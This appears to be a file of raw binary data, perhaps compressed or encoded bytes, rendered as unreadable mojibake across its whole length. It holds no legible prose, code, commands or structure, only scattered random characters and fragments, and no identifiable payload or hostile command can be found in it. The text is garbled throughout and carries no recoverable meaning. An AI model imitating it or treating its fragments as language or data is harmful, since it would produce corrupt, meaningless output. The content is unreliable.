Eȿ������F����/!M��#�5�L����ͧv>�z���o�F�ƍC�U���k�G�JP�'wVu����H �KW6wf��+T��\`�A���r�$��活1�)�2��.&~dX��&�]sT��q�bʉM)l|Jz>�R�GV��[[���N��o͋�1��WT�JKkme
A�J�؍���طji�J��IL
�3q��~�꾥齓V�M��B�Ĉek���U�3D��j�UP�yƍj9ʟ�t�T��j��[H���-4O���S�Uy�y�w����ZRI&L��x���;������G�z�����8���:��v��n�[���-�i�r�R\G$�gҖȑVg��1��$-s�����9}="*mI{�m��:m���C�
zj��R �s�ν̧ĕ.J*�ݢ[�suu
e28��D%c\�.q��dY6�d9v"|'������d�þ��Z͈9h$�׈l�U��yq8�0ޢj7o\���ζө}��Z�R�%�%D%ĥ^d�`jW ���f��mkmM-hJ�҈*l�P��IRv0H�c��D`K�J�G�"@6'��(L"#�P��s"5�#Z�����V6aI�)��ME����$�z��yeJ��	�Ҍ�A�x�1�h�⦐�'� 2ĔP��R���r����|5;��!G���$_��+�5v^N)U4�<�2�`�v� �^S�� �Su��I��G���J#���������l_1���9�0��1շba9�ފ����~��-�B4*}{��@�f[�P�	EBu����t?��0D�A ��w����j�#h�rx��tg��:"M��b+��W�F����z������9�/�@ #P������6�\Q��2Ӑ�	�^����b�2v_q��E�0c[�Dw7��Uk�´�R!��������^���3��IV�Fw�x��ȏc	y/�,�����H� ��|<�����L��'�¯�3!�E�dB`�b���C\��A�����7�k��+��S :�(ԅ@2��v�����/��j�ϻ0�p��H��xLȵ�|�vt�]����#G�Y�����e� �h������p�HP^D{`�'2���(�U�j?f9G�iy�
L�	/2��s"5%iX�ՠ�4��6b�O�3)-��X���_A��AmJ(I\A�N�-*�M�iE����r�YWe8�y �	������W�b�0Q���Grg-�T�N���E�Tx�#c�N�M]�h]H	ue�E�e[��e@i�$F�h� _�(�!�-4�Y̵4ҵ$t�RȎRm��=�H�pi+~�wrv��""�
���d��� V'��SiJ!D�ME�
H'�v����S�e�Y* �V��2H�8��+�F!�Lj��*��QUUUۣ�*}���nޕ[PC�^�e|����,6�����`Hsn�s���ďEd�/�,v9x�c)�6�Z���hь�����/ֶ�T)��Se-����x�mp}�X��:�jJu$:uX��7s&�|Ez��X�=/�Y#�
��	��9�[��糋H��X�2*&�G���Ժ�)|4��%�Krd�w���*�Aȷ�Zt=�2ڐ|�"-�5���N��&t���#S`���40��s��$�_��w�Wn_��<��?F�ɕ �A1?�y>���2�^Z@:u,&��XX�����)�w4V�1��n�� �dG�Q���D�S��d��bfn���~�S1i�ZbqjNq�i.?7P,ŋ@�kb����]Zx��~QPH�:���eF�AY/YC��U�*���֬C(OI�4<�BP���0 $�avs�iy�uHuō)�RG�V���	3�~�tW��:N�u�7�t�txCe�a��Y�gǹ���tc�W.̭��i-fC��="�u�Ѕ�8V��HR��	��IQ��X�[z	&e��&��d���7���ή,u#%�OLtCI:�>'km�u&�9�+t��.���4�(�jL�#�r{ܦ�����M^�
6����̴�������������#��(Hr�qI'YӱY0�J F&���Y�uA�f�i����UQt���!�YZP���7��O��+{��t�����K�y�c��)V��̣�c�|��z��Z�K䄽�ڲ�� �0�i��f� �M]���P���D������FaBl�j�	�x�.�>_�3R��<�@�Pi��\��u#��uS`Q���j�n1��ڂ�Ɗ��� �b�����X�ꦉv���g ��\W�P�լ���iګ�T��U��*��A���8�|=[��γ*̛u���k2��Uةd����)Z$`���4�0\F1q�L�r�)� y�W��P��@ǝ0���m�^^�ʵ�I�ǽ��e<��\��J�+%���9�j���%����T��	�,F��$��"H��@�3[y���-�W+X�B�Cm���T\(��2f#n3үS]EQɏ��>k6�F�v����[w]�Dt;1�m[a��f΋.$�:XѮ�.*�9���V�\�Ĺ>]X����kA�ICz� ����첟<�mh���] [n-� �S�
T�&�o"	�|u����4�SzO���!\h�=�����=�����*�Z�=4uE��a�S�t��c��ɳ�No�Ώ2-y�9}[o6��I:���I)H3[5'�+��NY���3+N��m������*n��H;L��}Uށu���T�E�j��P�񱻺��H��Uϯ��A�VLwq��:<iP���c���BҞ(m����X�*�ۂ1����_�U5[jR�*mĬi؅��I���qE��(s=#��jV��Ŭ�W�^=���OmE�C���^��I�x���Tt�y�'L)��KC!XyLӻ��_�;��q�v�E�Z�e��.��54�t��~�A�$3���wT�|yq�	���&�S���
�"�%Ts</���L�����}�$��zb�C�f�IRdd(�y���l4���J�3\��dHl�&��بq�/��
͓�p��2��	Q��`�Ut�(��=Lq+!�R57W-��q:�JIOFgB� ��5L�;�@���.���57SF�	BJ\.$|Mj�b�B�c��	���G!$�:�4�ɲ��|@��A�q #�1nU���:�7p�d⎪����eI�e%��)����Mz`%H~L:�9v�maI���<�����-)�T�mR��-��ʌ�ڈ ��	�RUƞi�f�$��qפj6���ϗ5x�.E���D~��Trz����T�Qղ���S���۞���x%�L���A=MZ�/���8���W�.J�B����^2�N!��N�9��g�j֯.5L���[LW���p�&#���aJ<��f�Ve��$����YI�u?*�[�uD.:7�(��a�������V��l��
B�yR���Ž�/a�G=F�b�k��Ej?t����|�� �R�M
��L������/TO�iL� ��v���;���լJфzM�5�!Z�U�A7��H�.���v� d_X*��<�@�X�����X��t'M�$p=��M����ݯX���g��3Q�]�QU��n� eE� �'�#�@HT���1/���Ĩ)��D�"m;c9e�:;:h��V?fB����
��zl�J�(o�s��ǣH'��k�K�-n�@q�q����e�RM���A���1�¯�P�\ɥ�~L�����#�ܧ�/�e=�0=S�=���!�-Q鞂�d��@e�@�*�����0oka�-�aJ�T� �͉��H��㝰����ن%��Ƥ�ӽY�f|�*��V��K�Xz
E���h,j�EyE��c�R*TuZ}t�Rl��ؤ�*�7:�k��ơm��f�����@�T�
1�&�	�G!;cl�Z�� ��m%ؒ���H�����i�W�i�!ʮ�@R���#^O���b�ם[���V rT.�x����ٕjY�C)m+x��QS�A	"A��&Ӷ$��j�6��8�c��Mr���!sH�͏O�Ԫׯ�kU}RR�!+8��6~]�k_	%�҉%�F�fDq���P�֪���昙)c�[�]S� a^�ѲBG�3�����(G�y+� /�Ѵu��^u�h�R[0�)c�T"O�I�M�f�R��Ki�q?�����%��-�1�*R��&����&,��.�b���h�P+��e��\+� FPÍc��ΌR�<��j�́_0��*P�7�jء�J��m:�4�vS�џ�RgJ�,'��C59�r���CZ��_ISU+Km9 u4���� �*3�=�|X0	��GQ��3V�J�^2��Њ5ټ�ƌ�7���Fq�֯=Qv��W��u+�y(F���	հ������5� ���f�y�����M��gkm�,�޼`:�K���2hRD�Y5�8H�G��+�*Y��a��.O�z=���u>zW��B��u��a`���I�+Y�I_��SYN�C�ȳ;�w
ۉ1`���"�G�"W'�pW��*l��3�׹�{g1Q�}9$u�H(ܥGRI�3$�.�􊕤 ��z�{��m?�f-X8'lb*�lk����l��Oe�u��c�Hi�� M�@�^�ko��z�B��$���� �ĂY�X��!Q�WyF��ur��w�7�f���^��m3" ]���$�$۞���;���w��=:e�ޚa�0��ל��z|,�C�=-",�E��'���s ���2՜4�eaS\�d��g$1SI*ui��D'L��Q��b6ĺ_*���0yIlS�&�f�IS��Nج�H��3X���:�Լ�?�M(��{CL��y�ډo:U�#�$�*��J�4����4uŶ>8z�hr����V�i�����[R�X)�i1�K �!�	� ���1h�^�<g��+ˋ�Tm��5�YE0)HK�S�$�	'H' �z�~�g��et��+��,{����X�H ����{bC�(�;u��5�A=��d%A�\��
_!*)��oA�:;����IV�`�xeԾ�OSN��R��N�r'�~���=�[Z�\��J��Z+���0gB��B{��r���O���s��eʤ=5Ñ
锒P�¦�T����+�|X�-m\�R�nTЩ�/B]�2ښ[{iZD�I�+i�;�[���k���\Z�#�	N�^��N���S����*C�0�h���C�5s��{��U;�x�9S���8�C��[Q:T"R�Σ'�ee9�h(�@���,�M*����9}Kf�Ť)Z�V��)0	�	��i�Y�����^y���9eA{sir
�u����<��ɂ���+��a��GQ���@<ou�CQA�1���]m��:\W@P1r��#��Y�f9K�j��6R|�%%L88-<?�H�/6�T�0})��t=Gj$]8��m5)fA�#�;�ǯ� H���e��+�Oh��kcW�X�������|E��� 5��j���}���V)\vI$���5T�Cp�I"TNPx��cKn�������)i�R� }�m��@	J��&�<�#=�s��m�q�de�)$�nA�^�?��!�����(�c<-c���#�����M��&i,�YN]�7���Q3F��Q��BR/i�$�z�4��*]U]EQZ���q�	<u���=��[U�
L�����Lf�dk	m�^[c��erl����
Zv�ݪ�F�O���S�	%�׫���)��n�c�X��}�S� ����c���؛T��Z��:�u%>L��L�%���g�G�aK���� í�!}mP5���_i��l֓>�{N��툵u�����[:U)$�M���o�'XYm���,��1� �0�B5dl��"=6��r��U|&��\HZ
����ck�[�d6���"a I�"�-��q�0���� # 6�|b|�����i� �(�X��Ɩ�8�fNH�sɴV�X2�]^�QP(�D��%!N� ���O�N�\)��md�]e�5��[jZ5)�����P����l[��� �AҬ����h�³Ӝ�|2�~qEK�������eH����2�D���c�k��H˳���]J,�$�2��9B��8�l�&�
���'0��;35�冖�FP�L
�(S*4�R�eIQ�#3�e�hƺL��2op�%4Yh�/�(�x�D�1y*)��Fz�J�r�\-���	YLB�% ����]K�-m�IK�����>bL`_���|
���g���.�@���������o��^ݒA�U��_$�*���i���FL�7�	�e�_j�/κ��R�xL	QB	kk�J�&�۶;"j�È4�\�Ye��IC���N�)
�`E�ɒqt�M��ڝ�*�� �sW}�w��\�O�ʋ��UÎ���$n��m�?�ãO6��4�D+W�����8�@����Ë&����d}�j��z��]�Vl��~�7o�ɷ�i�<}�<����ë� A)Rv&����'��ƷK- c����(�@i6��qZ�9"��xO��ZRG�*�.�6��RR��~���$L������K�eń�~xF	��5:�E�rUtW0�U٪�����_RK��
�'�(�G�~޳���K�)�@��mߴ|fkp;2E�|Ǳ��%Mz*�#�t����'�Z�� __Pzo	��'�'�f��L� ����qW=�g�h��C��e��̣��c�d�/�%�0rFr �)cZ��L��h�
D6��`B*�Ɖ�٫C@�mNB��p�V2�{H8�~ͪÏUe�<R�%/�҈����(D�P�}g�g����M2̃
�9
A�J�C�v�i���G��9��n	y56k���#��AM�I>����{m�6�[Nɒ�6�ڀ�g��&��N���j��Bxш�c����C5�DM����#o����4�����\o������qT�ii �Z�П,�\>����r ��1��	ꪄ�비�M�=���W�ee�� ��:Tm ��Ďc�N竟,hJ�)
\�f�h�w�!�ƪ Q\����w��O]c���ȃ�K�P�D5}�|�HV5�$F8J��DQ��DIa�N��ġm��!��P�k,DD(�8]�p��-�M<Ғ�j�]im�PB��ITI���X?	(Z3����ԉi���)�̮�
y�"9^j�O+ ��2���+�y��Yx̰��-�?4x�.��/P�CM�]�ꕯ��M$�S��䥮m	=�'J�m���gP�dy�5-.`����t$<�YB_(#U]+�p�UE2�6N��H�i������$Ӭ���Tw4��HsCo�}�D�	ȉ�
'��s7Tb���w*d&���IX�����_J��#n� �-��N�f-�]B�K}�AW�\3���kF�L�쪽���<s瀀𴙝}��i�RL�)D�d"DG��"��F2߶Z���)|KB��pt���%5(� �`�_ZHYX+�N����kõ~�B��GRJ�ֻ�C�}��R�l;�&ם0�ꄸ�sz��2/�����j�l)i�(�R�ۉ�U\DD]��^1�|MN�3z�
�*JI"aL�jN���c��� 	���4ٶ\�!��K�8A�M��*�f�v���Po4c�t�w�Q��٬�������L���r��$��2&Of$4�E�
�TfJSHԔ K���������-������|�D����7%J2D�&F�1I-k���W��1�K^E�u�����1��"K��YȖIS��,�"�}�����Q#�,�UeKo�V���m ��;�"eF�烵o������mAK�)�)��x`�!���F=�R=Qey�M��]F`z}�G�Y��Ț�X�D	��'cT�r]gΟ[�a��W*���2iN�ck�z_y�<R�v�鶅T���)��a>ц�x�T��S�P;_�����0�	)˲�Jmii/Ԩ�z�R��iKp):��D�������zk�r>Ӹ8�I��30���6w]'&8X*�f�����ie𦩶���<�2I�$%NV��m�i�;��#�T�*5$�t��b�|���XNT��YÎ���t�Q�r��� ~t�y�d��ﻦP�\�8ͫ�l�A	�b���
��Er���F'q�J�/EV'�q���@;{zG�6}Z�\꾙jQ�u)T\�[��J$�������ϵB.cc}�/UuL�x����I�����{X�&�5X֪﷥tdʬ̾�3NH@1�_���A�^����ҥaʚ�%O�8HV�W&}�6�:��@z���O�Zy�e��ײ$�1{9*��Yo^���d��$yLg-�w𞘚hR���T���A�&6 '��ͣ �� P�?w�SL�+i���fI�5��"؃���}������Y?I:�2����t�RB��Ue�dz�ּid���A�F3ˌ�NJb�8�d�Ă�Coy��h16L�3�5OPt6]�:�u�U�)W:t}�Lƕ-"a)JDm��Ψ�_Ok��i���ڄ�wM���}NӉ����I��>�d ʵ;�Zi�4j��.x��c-=C��QB�R i=��$��|&V啌:�%4�Ӊ�{�cetT��;������:^�6\鳫:x����#G�J�#�RrЇdx�D4�����'���M�NG�|}�#�r?���י�R�LJL�`�|Mu�s��[�1���g�d8��<g�|���z���*��TW"xކ���g`m~�Do�툎���-7\�m���7��]E���X�f��x��[�f�t5٤�RF�������^��4��9,��.%N$P�6�Xr\�y�� �d!0T����H�dr7������UT���������~a�y�\��C�pL�y�z�8��:��ntˋ)q+BS���/U:X�H!$�Α�ix:4%��W��KR*kmjp��)*1�;O�����kE�/����j\C*
B�	m)2��RΥ�L$_OsxO������?�⸶�j�ecwW$\P��f<���U�]��v�@z�lJ��,<�Ei�*���YR���kR�l)I[{ �U"�Q�D�<��^ ��ukC��II��PC�ԇT��l8����I)H����i�!�K�4f'̵g>���)�ZA�KI�bȁ2$�y `5��9*���O�%��� ���>ڳ:�*2�0hXq!ʧ����2%44. �ʢ6��
��Q�.�1ϞMb�[kE,��:!i(�)�? ����«���Bu�#T+�7Hu	/4�ð��ٕ���K�skB�2}�a�;(0���^���I,�V�ȼcT���s���8�ک��[�.)�RԀ�D� �/�ª�˩�,2\q��� 
vۍu$)Z���7&F.�A/��WC<i����'3�=����,f��6 �ӽX2���^h���+jC���Q:�JV�$@����A
uR� jp�)
�Tm���|h<�(,��cJ������ K����v^c�?
�U�S�4)Rf�N�-��q�
AmP������� ���؆Ֆ0��A����{��������}��뿯�B��@�%W�ơ��o�5�%Dj)Ғ��F�D��{(�.h��U�Nۚ>"DG"}�1� ̩��=mp�zɈ�L����J�Q<m������Y,���N۷V�n�M�vr��� o;"~v���H�bD{oLm�}o�q���h�;�X����h�՟Ey ��"�qx�UNk$ek$�B6�坮^�j�r��tB�D�26���@>�r�����+i�0�X�Q"�J��b� )�B��E��ڛ���	��kpk�8��-2�1�^��2�~PG��#�c���l��w���TZ{P ���jԡ�G¨��1��(��Zr�"�|i?y��[z� ܥj�S��0���P��)�j�B�1MO�Q�E�k��O�`T�d���X���aY�t}��C8P�`���.#�UΕ��q@%N�)��B��	�,M��ykU�o��S;���q:�$��BaBR@�88�z��uU�ь���j{l���2���ܞb�z}��i�J�6bƓ�`^����;PФ%ː�$��&�f#��a<�Q���Kq�!"'RV6�_�M.K��i���cf���[Lw摋d��1�mh�Ed����ǌ�p�#cI`�5��ޢ�N!:�E�\��w��o?�꜍��Mk)T�8���*Cw�p���g���9�P�F����A��
�-#:	��c�;�,��4R�)��e��8X����������J��-T4~A� ��M�T��ȭU#�Ңj�q.R� %�~$����JH3��jމct��YGR�aŮ��iV I-��s����^½@F�һmd�7��b��x�"g)�sZ`����� \����rN�bw����s'�((�ui.��:��R��2J(�I��g���n©�[*G$�l�"��>����"5麯}�Z�䈾Q�ޯR)��Kd$���KAF�"|� �"JA���߸�張iHAd�]� ��A�0q8вɀ���gs����9�6K+�&Z'�Z�G��=���ǰ���x�&�{�4��?�`�=c�������.tQ:H	�'���L�?�Z��]*�a���4%e��u'ʸ;$�pI7@�.s��]���؆a��Ǩ�/-��s��m�o�9�!�tz{���x4t�I��B��^�˧j�
q�5���J�򕻊*خ�-F���5��/T��a���(in� %6*�.M���ЗCz�z���7�L�D�����c^􉢙�$��U�d�İ��\a4d�$
MN�6Ȓ��6U�GT��QN�HҺ�6A)�-�������{A���A���f�S3N�\��������
B��R|�P`�0��3=a/TB݈7R��aS&㍹���f�#��G���Zhu"��@��"�+X1��/8Ґ��稴ܮI>�I��y�|_�?�9O�]�R�2��u,�����%;��$k���{�A�y��/:���ka&�]p	�QCK��W^B��Vb���%\96)�D�ř5�E�KA�� ���H"ɺ�3 ��ka?��}�4�q�ȧ�uL��Ж�T�L�	$���덆6T]5���JZ�D ^2�0r^R�ǯ��	���F���kW�E�TS�@�<�iH�}��l(�/7U��iIRSR�\JU���Q
DH�H���_V�c��輗b(���DM��y�Qt_Z[��	3�c���k�c��v�I	PP�bGkG�'�O<×����ey Uѷr���z8�J������<mW)8��]���R�CL+����Γ�nox����!)iǟ��N��,,!<���LL�qC�!l��Ic ���@�iC��q����c�S��ӹ}[�e�˩�JT�V�@�q@�P<���ʇ�KA0T�vҨLq �3"G����S�a)�a�$R=6kBvǻ���ݐmE{���	��W��gJh��&��?Ϯ��*0�]RN�� j ��r~X��|T���믬�U�71��D�k�a ���O'݉2�̓,J��=�pDDezWŌ1�'%@�0q)녩)T��eC���Ӹ퇼�'�`S��B\�BC�.�iJ�@���P7�4�;`U�Ӝ�e<z�\�>�j�KZ�Y~I<N�(q\	���ňF�(\�*���&sv�)s:�hB^}EdVꎑ�"o{\+U崭�Ӧak
%M ��3,v26�vv�`z�f�!�Q��
u�Ay�6���}26i��Yf)a��4[|�($�K	�{E$Z����{�K�pSU%N����.�4�L�z�����#0K��.�` @6�bgCN/�]&G��꼒���'��+��jh��S���Aڄu�"�b'�X�Vd��KN-�QJ��bR������>v��^�J�:�*RJ̸������!ڌB�!�]��Q_��QQ�sZ�F��ݮ	U�;��Wn�!ʍE{���-����	����v;aƈ�o&T����A�i�_��2;ANƣ
̘�y$��-��΢��$
�<Q�<gL칂�2)C ��O���%H���Bd*v@܍� � a����Ӥ+�P<͘0��"t���-��Nu�E�E������
�emӸ%:�u��M.?S)�� ��PX��ԫ�j�=��,y�GFb�C���f	M=e尶ƥT���j��&�H$^�ĜY� �s1�R��V�]RJ����g�M��t�B#V��0��#F�מ���9fm$��\�4��U]ɩ�`��h���A��1^�8��Zr����b������Q��jC� $4�		L&�)>-(��^MI��R)&C���L�]GJ���L�`?Q�\��b;Uˁ�əQN��ek6(��l��"���d�ŉ�k�;d��W#S}.q�Tg�,��5�S��F�`��j@�:�ui�6�Sa	�%G�2ܹ������H}�dtak=$� j.8�%K6'�1�7%yu��Lq\r4::Hu&�rRK�w��Ho�����c�a�L��D�8�s����+��+"�a*i��[��(�M���:IoN��
���lq�ˆD��������j �4��qŕjPT%)2 2&����4e���'q{Ď��Ej5\Ú�Wtݻ��+����HiM�v@~^� �0��D�zGAJI*�������l}����+vh���e��*l�wUO�����=o[����ch�}y�R��n㟟����Ə�#X�S�"""*��>w�w�s�����6��̟|&N�:���� �,k�3�9��h��oP�	K��6�Rg��5Ը�ό)��HBe��La�D�}�q����s$e,R��!�T>�TBa J��qk_��}�SU��5��4�JK�HR����iN�	Q�	QH��.�u��к�J�J�U�כ^N��Xc�%����9�"�r5LG����~��A��f��4�i)�)J�(�I����c8��U8�k����H�hh�U+#J��H) I)�	F��.�u��<�\p��:���Ջ}K�L��-k*��7׷����WʉLL%,�ťJ���E;��SD����{�T��ua��)�i�'�u����uVxg/q���l������p*^��S���3��Ip��鸹�闭N��{��e:�j<����o��<)x�C�l9�E�Ӽ�A4	1� �߬��'|w+��N	��\�n%�;ID�� �ЕA��G6��]3W�d%qA]_CN꩞K4N>�S*)P j�Rus����\�^�:/�=[��CʮԬ�D����\T�!嵷�U1iU{_o[j��1'E/��D��K[
a.J��޽R�*`�)Q��>fdR�3^�Pӌ7V�%�$�
RBZ��aisȴ*4�Q�==M�5q<>�4wX��"a�������I`Bqk�6�{븣\G�<Ern��7���vMp�z�(�t5jJeO3*�-c�t�Ru���l�f}P+�\�تyu����S��>YX�ĩQ_)ƅG]2\��6�85�Bm��э�c���\�F�&�v�؊���dӝI6Z�	JIYԨ &&�@Ŵ�Đ�V�)�ei���Q�b�H��:��?֫O��R�zg�i��2ߚg�Y3Ts�<z�s�?ҀI�\#��2�%��Bv-��4�k<xz������s]�
Nۉ	um��djoT ��Tt�M]�?ѳN�[�/�+$>�E]T$%�cʲ�HD�`�00���\)�ka��Gԍ�]c���s�B�6D��zԤ��L>g�C�]a�!.�1�/�k�J[���m�F��6E5mԷ��[���oe� JD]N�d�3����ʬ��*��-k��	��TH0�������D±,�G�-Њ�C�j>g�bu�P�I[�B��u�t�e���w(�[�{�aom>d���/8��;*
uJ��L�&���㺼/��xc �i�jh�M�V��N˫Y[Aa����*�>���.��e�(Ԏ���962�ŵuEEh��\���,�/��1D�5�"��N�'���[,���-A+K	���i���<C��T�.Vg��veR��OH�=GT�ei_��YJt��{�5��S�jX�ZQ���g�Zض����{���h��Ȃ{�(�᪺��ja��'ɎW1��S�MCJY鷯JD�Ki�����\�3����tnetA�*S�&4��`)k�$ P��F�?Z�bS��#q^E^镼J碹�i�EF���7n+�Bu:�U�H�&/�~bG�Pl��@�AZ�-3a0I��y��׮��:$P��\-��Ȯw�^�9����w]���EeS�H(B��e$�H���_�����e�Qzz��x�}�|c��ʇ�r�.��ɏ�v5���<��|ֵ��+��|ehCa��U`25�##q�"�3��^AƷ�q/��a�J�QJenH��P�0f�F�|²��i5H�q�c�V1���j1�6Fl��#D�w��꾌�y�ݨ=u��T6������r���a����� �b�������?I�^�I���8�\��2]{�I#�q�,�j�d`���-�$	�D���V����Z�f:i������H��h�n��B�RÙ�_��jis�:l��L�$���\�nҤ:<��+�X���<��"�]ݒH��VƎV(��!�g �rJ�lv�UQO�Kɧn�����G���N0G�j_R��J��� ��R{u\n`myTQ�-5�j���'ʨp�V���l8wS��n�^�Y�s����I\Vrar\q��HJS�1�9�0=�p�R?2��l/s�z� ���4Gͭ,2<`���tf��4�b=u[�ki�	F�+/j�?�y�,Y�4��oBy]A�5P�Ԕ���2f� O`&}�5[�T���n'��!JJĀSi
$���y¸��C':���͉��s ��J�0Ӧ��i죱T)"��
���a#�ƪ^>"m��*MC+K�,�[u�P��)P�4Z��*��Y6b)�B�
��AQI�'�Lqk���1����lk �d��L�8�b��gq�8���տ�{ʒ��R�}*�YG��*q#��1bE����ž�uƙ"�$s0dv�狓�il9x�̒��k ȁm��_�{i��T$`��I��(�D��Up�1��}Dj��*L�*u�,�l�	��� y8 ��T�zP�Am(JG%j&	�I"ox�)�k���z:��a��k��'ȧ�������1�!A�)��O)�g	��`e�?5n�^0�Urh���RU�N�I�L�~Xy�Mz2�<����V�:�H"ҕ�92�t<H�i�@�G��@�+QcEp���&�{� �+��O+��:'�|4��\KmQѸ�HA�7X	�}qUסy���I
S�U�B����v	$�`6�2�sk(��6R��ũ���e�<�a��vR�ﺫ��3ܪ��\���ْ�ʘ�p �UC�	I).��;����s�9�]���dT�Ha��l|��� @�!#a�� AF<��v�Ȍ�O̭gd��"s�ؑ~\� wn-X��c�
&ޅ�L7���t�(9^��0�}+YK#��4�� ���ys�d�CM34��b���u:�E�{�y�M��!�˿��L�A�6����&H9l�q�!� �s��3��G�2�S��BXUK�J��C�l�&��̣ ^`���'���t���uJ��~D�IH�(� D�n�㤠=��[(%�.=�KGqs�U����e��FqhC	�|���E��fl=J˫i�!%�\2PTd&vU�N؍�d���4��%GK̦R�HGě��"~x�ǭ�o�K<+F�R׊�Zv�&�j&7d�hAsc*��-c���2�J�᪞�K~���f�t�Q˨���D�B�iQ`A���/�$^�i�yNH�Z�k*�쐣��!߼,Z��$ɞ|�����ˬ:]��Vx�6�j/Rm��}m��l7U�.0�s+KFpa�;Ȱm�(���Y�MGť���*s,��Y]E`Қ���?H���Yy	��V ��-��I	L����t~	�Xu���[�6�*��%n2Tu0�
���� Lɞ1���/t�W�u=e�<�j�)��ti������Ƨ1JsG4D��H�0�����:ӫim,6RIIRH�-��|�1�)U5}�_i�*KN6H��((BA��$	�8�z6��Ӱ��N$��:��X:gm�=��F-pd����ѱ���W7�*���]UZ���A+��)U�m2n@��'���VZ�]Sm��U�pˊ����U�	E�k��ϡ��(�gZSc����nm��;�w����n}��8��5tS��U6r�iGc=;����r,k��j�uUNR)���:R�B����E�WCAD�ir����u�u�Ը��A.�AT���gH���&�N�MD��t�w��Ju%�2�,�Ů����H~[E򲰴�B��X��k< � �di��H*uR��ҁ*B��A$�Ȁ��_��h^��S�eb�0�	:�~4�YcTxT�N�d9dX�h:�����ư�m��$Le���@�P�S�#�e�r��hf��&>6�eළ1�`ل;�,��Ƃ��8u4��)8��jJ�l[I&��V#��~���VH���BzJI`�� �Z���qgv��AYa�zj�m�	uU�c���WQ��Y;�@%�4�/	�Et�م�#Ī������Ȱ+�����S5�\�������Ec�
�(S�C���H�\.);8��<���*���i��J��&�.�������kV��)I_��iu��M"mH��$͝�Z������:��e7!�Ռ���v��e�s/�"�ק�&��3�ʹڣUs��ڗeG"��N�RZ:h&�څV:�5��,�[�5�iI��G ���5�9������~�B�t���(� m7$�'?�s�;WYN�eԹu[V0(��i�2`�n��Y9�K�Q&A�,y^�C�ɢS�~��7Jhe�ѦW� [�Nv��h[�6[Jέi\jmi�PL���'IL��թ�����Ҷ����΀wnHZ�(#�����2�ja�m\ZK���,�d�86�CB��h�Y!I�#LG��V��y�2+V�%!M�CO-
\A(&��nfN.��x��©e�ơ+Z��%�V�jU�CK ة>p��������3W�|F9��Q�v+#�a�\�1�&���F��n��⨞`5���t�V�d�$���-��*ukuUJ*R�\QX.�D�T�@�3یJ��(�Er�s��{�"���"&�yj�v^^7�Q0|�qu) �<�ߑ=��[W )�U�Pb@H����R��u���;aj=��Uj&��W���U�߂*+�<z�R�XO�i�@<��S{�"Ҥ��N��E&^"���pka׽��_rA���Bl�{h�1U�ER=ț/'l����0�>GaIm ��P-;I��FY�ZH2:����؋���f�"��G��V@�"9M!�W	�G5U�ꪏ*ef��j��j�ꊁKhJL�rM�[Ә��&��v�����@n�A���_Ǯ� �~	���1n�a�ZEJ<z����9���hؤG4�g+U����w"'��R�-2��:@����Ԡ6 H���2@��hM% �K�Ń�$(�J�{T;&�u��,���c����[���>ck�ש��$�js�aH;Ч�]�-��P����*�fDI�cqr=��^m]�J��N�A(e��ӻ����k� ��̮&�镤
D����)�4�J��¹S1��&	2��rv��=���AĚ��&�<$̹�N-� Ҵ�J�������
���4��6HQ���DE���7�Yж8,�Y�5��l_O��cK�+C�;,.(��� �lV�d�4�L�[*T��c�ׯ8���]��l�������R�QN�I��Li�iNS�R�<�a�G� ���}��ZÇ�:�@g�f��%��цڣ���.g~�������q��s�ð&�]u�%�) h��� �zb{�E񵶺�B֠� (� ��o>��Ӆ-צ��̩oi#.�T2� ,F6����oa����,���>]��8�'��>���S����aN0�[I�֒T.v��N���g4�� C�Hv�:�_P�S��$��zS�:�<C9��ʕ�l�	^�	�R�t##�[2j�F�<ʧPH�D$Ey�^&�y���/�Q	)N���;�lcx&�5�և��擭#�F���f��?��P1�j�֗ì�`�%�.�c�HNQ�y�g1�k�k#(��''���qHd�B�
��16���G��-;nU���0b��1����o��C�ט�o���IC>������1�;���W�[dV�PT��.9"$9�tf�t�d���f9K�NT����o�%9��)KkOM��-	3 _|6d�4���j]m�]KR�54ێ����`$9�ʈ<�H��?Z�cQ��
ðMų	��)kim�K�}?a���ls>l
�fH�$���*LX��s�~�g��5>��j�+S�ж�zTSM��PV�����d��(�ڏ���nZ�v���\��p�Фҡ�B�\Y �S*JR�����ѴG8����.z�h���r�hը���{Rrr��+��\Ϳ�x^���9S���S����D�	�{��P��$ae):��I3$M�8�OAc�Ts�̉. 	�B�0X�b#�ļ[�kU�|���i�������iS~t,��:L��x"#�1;Ʈ��r�V�Y�JN�����qq�q�as�^��h��5@q��L!5�"	x�TahA�#E���q�T��򪜿P�A�9	P��G�#�Bd���R�Qҥ�s�	R�qJ$�d���L
���ŕϸ"��{I�c��A��J�&Ȉ�hܨ�UDپ��Bښj3��JL�	��[qGs:qE� �T�����a��q2N#�xK{{7���\h�2y*��>�������(���O)�eĀ"\ԒB�:I ���	�YH�Du�� �����ۑ�e.�Y�#�%udW��'q+�S� O�S*�@�<'�C�����p�OVo�}=+�P�~)Ӫ�� ��=�4��a��RV�΄ ��%k&	�d�;�5�ӤI��XԵxD0H��tژv�N�\Y��I�$N���3�;aU{XI��FS�x��p�5������a��x'>#z��U/�S-�*���c��O�QM�6��n12d�.im����M=���Xq�%@�㰃�	Ci9<�>?m�W*�麩�2z%�Y05s��o��x�9)%��Ӥ�<i��"IL�6�^��{�9���*� A��뤉���tVI��|X����3�r��wy�V��OZh��<P����U�� ��~�z��������R�^X�:҅Êl�V���8��C��<4�[��*�h�gt���P������i>�(���=$�,�66����m�0��T�� q�eC����L��`�GZ�3+6B�����4E��&��'k{ěnA��y��������s\���V�ËljZK�CAJ�&ɉ�����s����.�o�P��B:��Jt�C�;rI�m���Ze"�z=�C$=R�+1��g����p���Lǣ��5��������E��y�1�]��#� W�aƸ8��92��uCy6WժH�V��zΥA*n���&T��U����p�e5������R�Д��8�
